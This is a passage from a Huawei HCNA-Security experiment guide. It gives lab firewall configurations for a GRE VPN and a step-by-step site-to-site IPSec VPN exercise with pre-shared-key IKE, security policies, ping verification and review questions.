Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
103
HCNA-Security
Experiment Guide for Network Security Engineers
10 GRE VPN
ip address 40.1.1.1 255.255.255.0
service-manage ping permit
#
interface Tunnel1
ip address 172.16.1.1 255.255.255.0
tunnel-protocol gre
source 40.1.1.1
destination 40.1.1.2
#
firewall zone trust
add interface GigabitEthernet1/0/0
#
firewall zone untrust
add interface GigabitEthernet1/0/4
#
firewall zone dmz
add interface Tunnel1
#
ip route-static 10.1.2.0 255.255.255.0 Tunnel0
#
security-policy
rule name gre1
source-zone trust
destination-zone dmz
source-address 10.1.1.0 mask 255.255.255.0
destination-address 10.1.2.0 mask 255.255.255.0
action permit
rule name gre2
source-zone dmz
destination-zone trust
source-address 10.1.2.0 mask 255.255.255.0
destination-address 10.1.1.0 mask 255.255.255.0
action permit
rule name gre3
source-zone local
source-zone untrust
destination-zone local
destination-zone untrust
service gre
#
action permit
return
10.4.2 FW2 Configuration
#
sysname FW2
#
interface GigabitEthernet1/0/0
shutdown
#
interface GigabitEthernet1/0/1
undo shutdown
ip address 10.1.2.2 255.255.255.0
service-manage ping permit
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
104
HCNA-Security
Experiment Guide for Network Security Engineers
10 GRE VPN
#
interface GigabitEthernet1/0/4
undo shutdown
ip address 40.1.1.2 255.255.255.0
service-manage ping permit
#
interface Tunnel1
ip address 172.16.1.2 255.255.255.0
tunnel-protocol gre
source 40.1.1.2
destination 40.1.1.1
#
firewall zone trust
add interface GigabitEthernet1/0/1
#
firewall zone untrust
add interface GigabitEthernet1/0/4
#
firewall zone dmz
add interface Tunnel1
#
ip route-static 10.1.1.0 255.255.255.0 Tunnel0
#
security-policy
rule name gre1
source-zone trust
destination-zone dmz
source-address 10.1.2.0 mask 255.255.255.0
destination-address 10.1.1.0 mask 255.255.255.0
action permit
rule name gre2
source-zone dmz
destination-zone trust
source-address 10.1.1.0 mask 255.255.255.0
destination-address 10.1.2.0 mask 255.255.255.0
action permit
rule name gre3
source-zone local
source-zone untrust
destination-zone local
destination-zone untrust
service gre
#
action permit
return
10.5 Question
If the IP addresses of the two tunnel interfaces in this experiment are on different network
segments, will the test result be affected? Why?
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
105
HCNA-Security
Experiment Guide for Network Security Engineers
11 Site-to-Site IPSec VPN
11
Site-to-Site IPSec VPN
11.1 Experiment Overview
11.1.1 About This Experiment
Network A and network B connect to the Internet through FW1 and FW2, respectively. After
an IKE IPSec tunnel is established between FW1 and FW2, users on networks A and B can
communicate with each other through the IPSec tunnel.
11.1.2 Objectives
Understand the basic principle of IPSec VPN.
Configure an IPSec VPN.
11.1.3 Experiment Networking
Figure 11-1 Site-to-site IPSec VPN topology
10.1.1.1/24
GE1/0/0
Network A
40.1.1.1/24
GE1/0/4
Network B
FW2
FW1
Server1
10.1.1.10/24
40.1.1.2/24
GE1/0/4
10.1.2.1/24
GE1/0/1
PC1
10.1.2.10/24
IPSec tunnel
11.1.4 Experiment Planning
Figure 11-2 IPSec VPN experiment planning
Item
Data
FW1
Interface: GE1/0/0
Description
IP address: 10.1.1.1/24
Security zone: trust
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
106
HCNA-Security
Experiment Guide for Network Security Engineers
Item
Data
11 Site-to-Site IPSec VPN
Description
Interface: GE1/0/4
IP address: 40.1.1.1/24
Security zone: untrust
IPSec planning
Scenario: site-to-site
Peer address: 40.1.1.2
Authentication mode:
pre-shared key
Pre-shared key: Test!123
Local ID: IP address
Peer ID: IP address
FW2
Interface: GE1/0/1
IP address: 10.1.2.2/24
Security zone: trust
Interface: GE1/0/4
IP address: 40.1.1.2/24
Security zone: untrust
IPSec planning
Scenario: site-to-site
Peer address: 40.1.1.1
Authentication mode:
pre-shared key
Pre-shared key: Test!123
Local ID: IP address
Peer ID: IP address
PC1
IP address: 10.1.2.10/24
Gateway address: 10.1.2.2
Server1
IP address: 10.1.1.10/24
Server1 simulates a PC user.
Gateway address: 10.1.1.1
11.1.5 Experiment Tasks
Issue 3.0
No.
Task
Subtask
Description
1
Configure the
firewall.
Perform basic configuration
(including configuring interface
addresses and adding the
interfaces to security zones).
Preconfigured
Copyright © Huawei Technologies Co., Ltd.
107
HCNA-Security
Experiment Guide for Network Security Engineers
No.
Task
11 Site-to-Site IPSec VPN
Subtask
Description
Disable G1/0/1 and G1/0/2 on
FW1.
Due to the address planning
issue, the interfaces must be
disabled to prevent the adverse
impact on this experiment.
Disable G1/0/0 on FW2.
Configure a route to the peer.
Configure security policies
ipsec1 and ipsec2.
Allow network A and network
B to communicate with each
other.
Configure security policies
ipsec3 and ipsec4.
Allow IKE negotiation packets
and encrypted packets to pass
through.
(Optional) Configure an
IPSec/IKE proposal.
Use the default parameter
settings.
Configure an IPSec policy.
Apply the IPSec policy.
After the configuration is
complete, click Apply at the
bottom of the dialog box, so
that the configuration is saved
and takes effect.
11.2 Experiment Task Configuration
11.2.1 Configuration Roadmap
1.
Configure site-to-site IPSec.
2.
Configure a route to the peer.
3.
Configure an interzone security policy.
4.
Configure an IPSec/IKE proposal.
5.
Configure and apply an IPSec policy.
11.2.2 Configuration Procedure
Step 1 Configure a route to the peer.
On FW1, choose Network > Route > Static Route and click Add to create a route to network
B.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
108
HCNA-Security
Experiment Guide for Network Security Engineers
11 Site-to-Site IPSec VPN
On FW2, choose Network > Route > Static Route and click Add to create a route to network
A.
Step 2 Configure security policies.
Configure security policies ipsec1 and ipsec2 on the firewalls to allow network A and
network B to communicate with each other. Configure security policies ipsec3 and ipsec4 to
allow IKE negotiation packets and encrypted data packets to pass through. The configuration
of FW1 is used as an example. The configuration of FW2 is similar to that of FW1.
On FW1, choose Policy > Security Policy > Security Policy and click Add to allow network
segments 10.1.1.0/24 and 10.1.2.0/24 to communicate with each other.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
109
HCNA-Security
Experiment Guide for Network Security Engineers
11 Site-to-Site IPSec VPN
On FW1, choose Policy > Security Policy > Security Policy, and click Add to allow IKE
negotiation packets transmitted between Untrust and Local zones to pass through.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
110
HCNA-Security
Experiment Guide for Network Security Engineers
11 Site-to-Site IPSec VPN
Step 3 Configure an IPSec policy.
On FW1, choose Network > IPSec > IPSec, click Add, and set Scenario to Site-to-site.
In Basic Configuration, set IPSec parameters, including the pre-shared key (Test!123) and
source and destination addresses.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
111
HCNA-Security
Experiment Guide for Network Security Engineers
11 Site-to-Site IPSec VPN
On FW1, click Add in the Data Flow to Be Encrypted area to add a data flow.
On FW2, choose Network > IPSec > IPSec, click Add, and set Scenario to Site-to-site.
In Basic Configuration, set IPSec parameters, including the pre-shared key Test!123.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
112
HCNA-Security
Experiment Guide for Network Security Engineers
11 Site-to-Site IPSec VPN
On FW2, click Add in the Data Flow to Be Encrypted area to add a data flow.
(Optional) Set IKE and IPSec parameters. In this example, the default parameter settings are
used. To modify a parameter value, click Advanced in the Security Proposal area. Note that
security proposals on the two ends of a tunnel must be configured the same.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
113
HCNA-Security
Experiment Guide for Network Security Engineers
11 Site-to-Site IPSec VPN
Step 4 Apply the IPSec policy.
After the configuration is complete, click Apply to save and apply the IPSec policy.
----End
11.3 Verification
Run the ping command on PC1 to test connectivity to Server1.
C:\Users\admin>ping 10.1.1.10
Pinging 10.1.1.10 with 32 bytes of data:
Reply from 10.1.1.10: bytes=32 time=2ms TTL=126
Reply from 10.1.1.10: bytes=32 time<1ms TTL=126
Reply from 10.1.1.10: bytes=32 time<1ms TTL=126
Reply from 10.1.1.10: bytes=32 time<1ms TTL=126
Ping statistics for 10.1.1.10:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 2ms, Average = 0ms
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
114
HCNA-Security
Experiment Guide for Network Security Engineers
11 Site-to-Site IPSec VPN
11.4 Configuration Reference
11.4.1 FW1 Configuration
#
sysname FW1
#
acl number 3000
rule 5 permit ip source 10.1.1.0 0.0.0.255 destination 10.1.2.0 0.0.0.255
#
ipsec proposal prop19412242869
#
ike proposal 1
#
ike peer ike194122428696
exchange-mode auto
pre-shared-key Test!123
ike-proposal 1
remote-id-type ip
remote-id 40.1.1.2
local-id 40.1.1.1
remote-address 40.1.1.2
#
ipsec policy ipsec1941224289 1 isakmp
security acl 3000
ike-peer ike194122428696
proposal prop19412242869
tunnel local applied-interface
#
interface GigabitEthernet1/0/0
undo shutdown
ip address 10.1.1.1 255.255.255.0
service-manage ping permit
#
interface GigabitEthernet1/0/1
shutdown
#
interface GigabitEthernet1/0/2
shutdown
#
interface GigabitEthernet1/0/4
undo shutdown
ip address 40.1.1.1 255.255.255.0
service-manage ping permit
ipsec policy ipsec1941224289
#
firewall zone trust
add interface GigabitEthernet1/0/0
#
firewall zone untrust
add interface GigabitEthernet1/0/4
#
ip route-static 10.1.2.0 255.255.255.0 40.1.1.2
#
security-policy
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
115
HCNA-Security
Experiment Guide for Network Security Engineers
11 Site-to-Site IPSec VPN
rule name ipsec1
source-zone trust
destination-zone untrust
source-address 10.1.1.0 mask 255.255.255.0
destination-address 10.1.2.0 mask 255.255.255.0
action permit
rule name ipsec2
source-zone untrust
destination-zone trust
source-address 10.1.2.0 mask 255.255.255.0
destination-address 10.1.1.0 mask 255.255.255.0
action permit
rule name ipsec3
source-zone local
destination-zone untrust
source-address 40.1.1.1 mask 255.255.255.255
destination-address 40.1.1.2 mask 255.255.255.255
action permit
rule name ipsec4
source-zone untrust
destination-zone local
source-address 40.1.1.2 mask 255.255.255.255
destination-address 40.1.1.1 mask 255.255.255.255
#
action permit
return
11.4.2 FW2 Configuration
#
sysname FW2
#
acl number 3000
rule 5 permit ip source 10.1.2.0 0.0.0.255 destination 10.1.1.0 0.0.0.255
#
ipsec proposal prop19412254440
#
ike proposal 1
#
ike peer ike194122544409
exchange-mode auto
pre-shared-key Test!123
ike-proposal 1
remote-id-type ip
remote-id 40.1.1.1
local-id 40.1.1.2
remote-address 40.1.1.1
#
ipsec policy ipsec1941225446 1 isakmp
security acl 3000
ike-peer ike194122544409
proposal prop19412254440
tunnel local applied-interface
#
interface GigabitEthernet1/0/0
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
116
HCNA-Security
Experiment Guide for Network Security Engineers
11 Site-to-Site IPSec VPN
shutdown
#
interface GigabitEthernet1/0/1
undo shutdown
ip address 10.1.2.2 255.255.255.0
service-manage ping permit
#
interface GigabitEthernet1/0/4
undo shutdown
ip address 40.1.1.2 255.255.255.0
service-manage ping permit
ipsec policy ipsec1941225446
#
firewall zone trust
add interface GigabitEthernet1/0/1
#
firewall zone untrust
add interface GigabitEthernet1/0/4
#
ip route-static 10.1.1.0 255.255.255.0 40.1.1.1
#
security-policy
rule name ipsec1
source-zone trust
destination-zone untrust
source-address 10.1.2.0 mask 255.255.255.0
destination-address 10.1.1.0 mask 255.255.255.0
action permit
rule name ipsec2
source-zone untrust
destination-zone trust
source-address 10.1.1.0 mask 255.255.255.0
destination-address 10.1.2.0 mask 255.255.255.0
action permit
rule name ipsec3
source-zone local
destination-zone untrust
source-address 40.1.1.2 mask 255.255.255.255
destination-address 40.1.1.1 mask 255.255.255.255
action permit
rule name ipsec4
source-zone untrust
destination-zone local
source-address 40.1.1.1 mask 255.255.255.255
destination-address 40.1.1.2 mask 255.255.255.255
#
action permit
return
11.5 Question
Configure a site-to-site IPSec VPN on the CLI to meet the requirements of this experiment.
Issue 3.0
Copyright © Huawei Technologies Co., Ltd.
117
Recommendations
Huawei Learning Website
Huawei e-Learning
http://learning.huawei.com/en
https://ilearningx.huawei.com/portal/#/portal/ebg/51
Huawei Certification
http://support.huawei.com/learning/NavigationAction!createNavi?navId=_31
&lang=en
Find Training
http://support.huawei.com/learning/NavigationAction!createNavi?navId=_trai
ningsearch&lang=en
More Information
Huawei learning APP
版权所有© 2018 华为技术有限公司